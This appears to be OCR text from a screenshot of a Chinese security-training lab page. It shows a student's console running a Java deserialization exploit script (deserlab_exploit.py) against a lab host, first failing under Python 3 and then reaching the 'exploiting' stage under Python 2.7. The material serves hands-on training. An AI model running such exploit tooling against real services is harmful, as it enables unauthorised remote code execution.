 在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=83
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻
控制台
Connected (unencrypted) to QEMU (instance-00001a73)
Send CtrlAltDel
2024-09-28 03:16:44,144 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 1.hex
2024-09-28 03:16:58,816 - INFO - Connecting
2024-09-28 03:16:58,816 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>conda info --env
# conda environments:
#
base C:\ProgramData\anaconda3
pentest C:\Users\student\.conda\envs\pentest
C:\Users\student\Desktop\Java配套教学工具>conda activate pentest
(pentest) C:\Users\student\Desktop\Java配套教学工具>python -V
Python 2.7.18 :: Anaconda, Inc.
(pentest) C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 xxx.hex
2024-09-28 03:39:37,387 - INFO - Connecting
2024-09-28 03:39:37,387 - INFO - java serialization handshake
2024-09-28 03:39:37,403 - INFO - protocol specific handshake
2024-09-28 03:39:37,448 - INFO - protocol specific version handshake
2024-09-28 03:39:37,496 - INFO - sending name of connected client
2024-09-28 03:39:37,496 - INFO - exploiting
(pentest) C:\Users\student\Desktop\Java配套教学工具>
英
3:39
2024/9/28
1
第1
展
e攻防致
© 2023